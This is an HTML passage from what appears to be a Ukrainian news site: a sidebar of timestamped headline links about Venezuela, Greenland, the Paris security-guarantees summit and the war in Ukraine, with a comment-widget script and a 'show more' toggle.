            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:31</time>
                    <h3><a href="/blognews/1767688662-maduro-v-sudi-predstavlyae-advokat-shcho-ranishe-zahishchav-zasnovnika.html" style="">Мадуро в суді представляє адвокат, що раніше захищав засновника WikiLeaks Ассанжа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">3</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767688662-maduro-v-sudi-predstavlyae-advokat-shcho-ranishe-zahishchav-zasnovnika.html#mc-container" data-cackle-channel="531867" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:22</time>
                    <h3><a href="/blognews/1767702085-prokuratura-cherez-sud-zupinila-robotu-kolesa-oglyadu-na.html" style="">Прокуратура через суд зупинила роботу Колеса огляду на Подолі, атракціон арештовано</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">18</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767702085-prokuratura-cherez-sud-zupinila-robotu-kolesa-oglyadu-na.html#mc-container" data-cackle-channel="531896" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:21</time>
                    <h3><a href="/blognews/1767701555--nastane-haos-orban-zrobiv-chergovu-zayavu-pro-dopomogu.html" style="">"Настане хаос": Орбан зробив чергову заяву про допомогу Україні та майбутнє ЄС</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">16</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767701555--nastane-haos-orban-zrobiv-chergovu-zayavu-pro-dopomogu.html#mc-container" data-cackle-channel="531895" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:14</time>
                    <h3><a href="/blognews/1767689908--mi-nadderzhava-i-budemo-tak-povoditis-u-bilomu-domi.html" style="">"Ми – наддержава, і будемо так поводитись": у Білому домі окреслили підхід США за Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">36</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767689908--mi-nadderzhava-i-budemo-tak-povoditis-u-bilomu-domi.html#mc-container" data-cackle-channel="531871" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:02</time>
                    <h3><a href="/blognews/1767700753-lideri-klyuchovih-krayin-evropi-viyshli-zi-spilnoyu-zayavoyu.html" style="font-weight: bold;">Лідери ключових країн Європи вийшли зі спільною заявою щодо Гренландії на тлі зазіхань Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">79</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767700753-lideri-klyuchovih-krayin-evropi-viyshli-zi-spilnoyu-zayavoyu.html#mc-container" data-cackle-channel="531894" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:43</time>
                    <h3><a href="/blognews/1767693016-krizhani-vodoymi-protyagom-minuloyi-dobi-zabrali-zhittya-chotiroh.html" style="">Крижані водойми протягом минулої доби забрали життя чотирьох людей, серед них дитина, - ДСНС</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">32</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767693016-krizhani-vodoymi-protyagom-minuloyi-dobi-zabrali-zhittya-chotiroh.html#mc-container" data-cackle-channel="531881" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:36</time>
                    <h3><a href="/blognews/1767698981-tusk-ne-varto-ochikuvati-ostatochnih-rishen-na-zustrichi.html" style="">Туск: Не варто очікувати остаточних рішень на зустрічі у Парижі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">26</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767698981-tusk-ne-varto-ochikuvati-ostatochnih-rishen-na-zustrichi.html#mc-container" data-cackle-channel="531891" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:32</time>
                    <h3><a href="/blognews/1767690142-berlin-zaluchiv-viyskovih-bundesveru-dlya-dopomogi-pid.html" style="">Берлін залучив військових Бундесверу для допомоги під час відключень електроенергії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">41</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767690142-berlin-zaluchiv-viyskovih-bundesveru-dlya-dopomogi-pid.html#mc-container" data-cackle-channel="531872" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:12</time>
                    <h3><a href="/blognews/1767690891-politico-na-zustrichi-koalitsiyi-rishuchih-zamovchuvatimut-grenlandiyu-.html" style="">Politico: На зустрічі "коаліції рішучих" замовчуватимуть Гренландію, щоб не злити Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">21</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767690891-politico-na-zustrichi-koalitsiyi-rishuchih-zamovchuvatimut-grenlandiyu-.html#mc-container" data-cackle-channel="531874" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:07</time>
                    <h3><a href="/blognews/1767697363-zelenskiy-pribuv-do-parizha-na-zustrich-koalitsiyi-rishuchih-.html" style="font-weight: bold;">Зеленський прибув до Парижа на зустріч "коаліції рішучих"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">22</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767697363-zelenskiy-pribuv-do-parizha-na-zustrich-koalitsiyi-rishuchih-.html#mc-container" data-cackle-channel="531889" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:02</time>
                    <h3><a href="/blognews/1767696990-turechchina-vidpovidatime-za-bezpeku-u-chornomu-mori-zmi.html" style="">Туреччина відповідатиме за безпеку у Чорному морі: ЗМІ дізналися, скільки західних миротворців можуть прибути до України</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">60</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767696990-turechchina-vidpovidatime-za-bezpeku-u-chornomu-mori-zmi.html#mc-container" data-cackle-channel="531888" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:44</time>
                    <h3><a href="/blognews/1767689337-ssha-ta-soyuzniki-gotuyut-uzgodzheniy-plan-garantiy-dlya-ukrayini-.html" style="">США та союзники готують узгоджений план гарантій для України, - Bloomberg </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">56</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767689337-ssha-ta-soyuzniki-gotuyut-uzgodzheniy-plan-garantiy-dlya-ukrayini-.html#mc-container" data-cackle-channel="531869" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:32</time>
                    <h3><a href="/blognews/1767691221-ssha-pratsyuyut-nad-ugodoyu-po-grenlandiyi-yiyi-zaproponuyut.html" style="">США працюють над угодою по Гренландії: її запропонують владі острова, – The Economist</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">101</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767691221-ssha-pratsyuyut-nad-ugodoyu-po-grenlandiyi-yiyi-zaproponuyut.html#mc-container" data-cackle-channel="531876" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:14</time>
                    <h3><a href="/blognews/1767693698-nbu-pidnyav-kurs-dolara-do-rekordnogo-znachennya.html" style="">НБУ підняв курс долара до рекордного значення</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">194</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767693698-nbu-pidnyav-kurs-dolara-do-rekordnogo-znachennya.html#mc-container" data-cackle-channel="531884" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:07</time>
                    <h3><a href="/blognews/1767693645-vikonuvachka-obov-yazkiv-prezidenta-venesueli-rodriges-pislya.html" style="">Виконувачка обов'язків президента Венесуели Родрігес після присяги зустрілася з послами Китаю, Ірану та РФ. ВІДЕО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">242</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767693645-vikonuvachka-obov-yazkiv-prezidenta-venesueli-rodriges-pislya.html#mc-container" data-cackle-channel="531883" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:00</time>
                    <h3><a href="/blognews/1767688804-rosiyani-v-razi-posilili-shturmi-na-gulyaypilskomu-napryamku-.html" style="">Росіяни в рази посилили штурми на Гуляйпільському напрямку, — військовий</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">42</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767688804-rosiyani-v-razi-posilili-shturmi-na-gulyaypilskomu-napryamku-.html#mc-container" data-cackle-channel="531868" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:51</time>
                    <h3><a href="/blognews/1767692959-nachalniki-genshtabiv-frantsiyi-britaniyi-ta-ukrayini-obgovorili.html" style="">Начальники генштабів Франції, Британії та України обговорили гарантії безпеки</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">30</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767692959-nachalniki-genshtabiv-frantsiyi-britaniyi-ta-ukrayini-obgovorili.html#mc-container" data-cackle-channel="531880" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:43</time>
                    <h3><a href="/blognews/1767687450-samit-koalitsiyi-rishuchih-u-parizhi-pochnetsya-z-obidu-zelenskogo-.html" style="">Саміт "коаліції рішучих" у Парижі почнеться з обіду Зеленського, Макрона та американців</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">32</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767687450-samit-koalitsiyi-rishuchih-u-parizhi-pochnetsya-z-obidu-zelenskogo-.html#mc-container" data-cackle-channel="531864" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:31</time>
                    <h3><a href="/blognews/1767688448-na-tli-chutok-pro-gospitalizatsiyu-kadirov-priznachiv-20-richnogo.html" style="">На тлі чуток про госпіталізацію: Кадиров призначив 20-річного сина віцепрем’єром Чечні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">167</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767688448-na-tli-chutok-pro-gospitalizatsiyu-kadirov-priznachiv-20-richnogo.html#mc-container" data-cackle-channel="531866" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:22</time>
                    <h3><a href="/blognews/1767690639-liderka-venesuelskoyi-opozitsiyi-gotova-viddati-trampu.html" style="">Лідерка венесуельської опозиції готова віддати Трампу свою Нобелівську премію миру</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">173</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767690639-liderka-venesuelskoyi-opozitsiyi-gotova-viddati-trampu.html#mc-container" data-cackle-channel="531873" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:14</time>
                    <h3><a href="/blognews/1767687974-derzhdep-ssha-nadislav-signali-rosiyi-ta-iranu-.html" style="">Держдеп США надіслав сигнали Росії та Ірану </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">295</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767687974-derzhdep-ssha-nadislav-signali-rosiyi-ta-iranu-.html#mc-container" data-cackle-channel="531865" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:01</time>
                    <h3><a href="/blognews/1767686770-u-makrona-rozpovili-yakih-rishen-varto-ochikuvati-vid-zasidannya.html" style="">У Макрона розповіли, яких рішень варто очікувати від засідання "коаліції рішучих" у Парижі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">84</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767686770-u-makrona-rozpovili-yakih-rishen-varto-ochikuvati-vid-zasidannya.html#mc-container" data-cackle-channel="531863" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:46</time>
                    <h3><a href="/blognews/1767686463-maduro-utrimuetsya-u-zagalniy-kameri-nyu-yorkskogo-sizo.html" style="">Мадуро утримується у загальній камері нью-йоркського СІЗО серед інших високопоставлених ув’язнених, — ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">151</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767686463-maduro-utrimuetsya-u-zagalniy-kameri-nyu-yorkskogo-sizo.html#mc-container" data-cackle-channel="531862" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:32</time>
                    <h3><a href="/blognews/1767686027-u-trampa-zayavili-shcho-nihto-ne-voyuvatime-zi-ssha-za-maybutne.html" style="">У Трампа заявили, що "ніхто не воюватиме зі США" за майбутнє Гренландії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">179</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767686027-u-trampa-zayavili-shcho-nihto-ne-voyuvatime-zi-ssha-za-maybutne.html#mc-container" data-cackle-channel="531861" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:15</time>
                    <h3><a href="/blognews/1767685687-merts-ukrayina-perebuvae-na-mezhi-gumanitarnoyi-energetichnoyi.html" style="">Мерц: Україна перебуває "на межі гуманітарної енергетичної кризи"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">238</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767685687-merts-ukrayina-perebuvae-na-mezhi-gumanitarnoyi-energetichnoyi.html#mc-container" data-cackle-channel="531860" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:02</time>
                    <h3><a href="/blognews/1767685159--shozhe-ne-spratsyuvali-nadto-dobre-gegset-pogluzuvav-z-roboti.html" style="">"Схоже, не спрацювали надто добре": Гегсет поглузував з роботи російської ППО у Венесуелі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">135</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767685159--shozhe-ne-spratsyuvali-nadto-dobre-gegset-pogluzuvav-z-roboti.html#mc-container" data-cackle-channel="531859" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:45</time>
                    <h3><a href="/blognews/1767683576-ssha-pragnut-vstanoviti-kontrol-nad-grenlandieyu-do-dnya.html" style="">США прагнуть встановити контроль над Гренландією до Дня незалежності 4 липня, – Politico</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">122</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767683576-ssha-pragnut-vstanoviti-kontrol-nad-grenlandieyu-do-dnya.html#mc-container" data-cackle-channel="531858" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:32</time>
                    <h3><a href="/blognews/1767683154-bezpilotniki-atakuvali-naftobazu-u-lipetskiy-oblasti-.html" style="">Безпілотники атакували нафтобазу у Липецькій області: спалахнула пожежа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">45</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767683154-bezpilotniki-atakuvali-naftobazu-u-lipetskiy-oblasti-.html#mc-container" data-cackle-channel="531857" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:16</time>
                    <h3><a href="/blognews/1767682789-tramp-prigroziv-novoyu-viyskovoyu-operatsieyu-u-venesueli.html" style="">Трамп пригрозив новою військовою операцією у Венесуелі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">216</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767682789-tramp-prigroziv-novoyu-viyskovoyu-operatsieyu-u-venesueli.html#mc-container" data-cackle-channel="531856" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:00</time>
                    <h3><a href="/blognews/1767682323-prem-erka-daniyi-zahoplennya-ssha-grenlandiyi-oznachatime.html" style="">Прем’єрка Данії: Захоплення США Гренландії означатиме кінець НАТО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">167</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767682323-prem-erka-daniyi-zahoplennya-ssha-grenlandiyi-oznachatime.html#mc-container" data-cackle-channel="531855" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:57</time>
                    <h3><a href="/blognews/1767628501-doistorichniy-megapolis-arheologi-znayshli-naybilshe-poselennya.html" style="">Доісторичний мегаполіс: археологи знайшли найбільше поселення в Ірландії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">311</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767628501-doistorichniy-megapolis-arheologi-znayshli-naybilshe-poselennya.html#mc-container" data-cackle-channel="531843" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:30</time>
                    <h3><a href="/blognews/1767628385-tvereziy-pidhid-yaki-zmini-vidbuvayutsya-v-tili-pislya-vidmovi.html" style="">Тверезий підхід: які зміни відбуваються в тілі після відмови від алкоголю</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">685</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767628385-tvereziy-pidhid-yaki-zmini-vidbuvayutsya-v-tili-pislya-vidmovi.html#mc-container" data-cackle-channel="531841" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:03</time>
                    <h3><a href="/blognews/1767628201-sini-kiti-poryad-z-nimi-krihitki-vcheni-rozpovili-pro-naydovshu.html" style="">Сині кити поряд з ними — крихітки: вчені розповіли про найдовшу істоту в океані. ВІДЕО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1170</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767628201-sini-kiti-poryad-z-nimi-krihitki-vcheni-rozpovili-pro-naydovshu.html#mc-container" data-cackle-channel="531840" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:52</time>
                    <h3><a href="/blognews/1767635111-maduro-postane-pered-sudom-u-ssha-lishe-u-2027-rotsi---vloomberg.html" style="">Мадуро постане перед судом у США лише у 2027 році, - Вloomberg</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">257</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767635111-maduro-postane-pered-sudom-u-ssha-lishe-u-2027-rotsi---vloomberg.html#mc-container" data-cackle-channel="531850" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:31</time>
                    <h3><a href="/blognews/1767627810-prezidentstvo-chi-znimannya-v-kino-usik-rozpoviv-shcho-robitime.html" style="">Президентство чи знімання в кіно? Усик розповів, що робитиме після завершення кар'єри</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">149</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767627810-prezidentstvo-chi-znimannya-v-kino-usik-rozpoviv-shcho-robitime.html#mc-container" data-cackle-channel="531838" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:14</time>
                    <h3><a href="/blognews/1767639661-orban-hoche-znyattya-sanktsiy-z-rf-do-2027-roku.html" style="">Орбан хоче зняття санкцій з РФ до 2027 року</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">210</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767639661-orban-hoche-znyattya-sanktsiy-z-rf-do-2027-roku.html#mc-container" data-cackle-channel="531853" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:02</time>
                    <h3><a href="/blognews/1767627498-vcheni-rozshifruvali-ostanniy-kod-suvoyiv-mertvogo-morya.html" style="">Вчені розшифрували останній код сувоїв Мертвого моря</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">484</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767627498-vcheni-rozshifruvali-ostanniy-kod-suvoyiv-mertvogo-morya.html#mc-container" data-cackle-channel="531837" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:55</time>
                    <h3><a href="/blognews/1767633230-u-2025-rotsi-zarplati-viyskovih-u-niztsi-regioniv-zminilisya.html" style="">У 2025 році зарплати військових у низці регіонів змінилися</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">194</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767633230-u-2025-rotsi-zarplati-viyskovih-u-niztsi-regioniv-zminilisya.html#mc-container" data-cackle-channel="531847" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:44</time>
                    <h3><a href="/blognews/1767642279-ssha-ogolosili-zahidnu-pivkulyu-vinyatkovoyu-zonoyu-svoyih.html" style="">США оголосили Західну півкулю "винятковою зоною" своїх інтересів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">280</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767642279-ssha-ogolosili-zahidnu-pivkulyu-vinyatkovoyu-zonoyu-svoyih.html#mc-container" data-cackle-channel="531854" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:28</time>
                    <h3><a href="/blognews/1767622809--avatar-vogon-i-popil-zibrav-ponad-1-mlrd-u-svitovomu.html" style="">"Аватар: Вогонь і попіл" зібрав понад $1 млрд у світовому прокаті</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">192</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767622809--avatar-vogon-i-popil-zibrav-ponad-1-mlrd-u-svitovomu.html#mc-container" data-cackle-channel="531830" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
